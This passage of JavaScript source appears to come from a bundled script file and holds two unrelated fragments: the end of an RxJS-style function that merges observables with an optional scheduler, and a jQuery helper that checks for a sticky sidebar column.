	    if (isScheduler_1.isScheduler(args[observables.length - 1])) {
	        scheduler = args.pop();
	    }
	    if (scheduler === null && observables.length === 1) {
	        return observables[0];
	    }
	    return new ArrayObservable_1.ArrayObservable(observables, scheduler).lift(new mergeAll_1.MergeAllOperator(1));
	}

            function checkStickySidebar($this){                var $subCol = $this.parents('.mnmd-main-col').siblings('.mnmd-sub-col');
                if($subCol.hasClass('js-sticky-sidebar')) {
                    return $subCol;
                }else {
                    return 0;
                }
            }
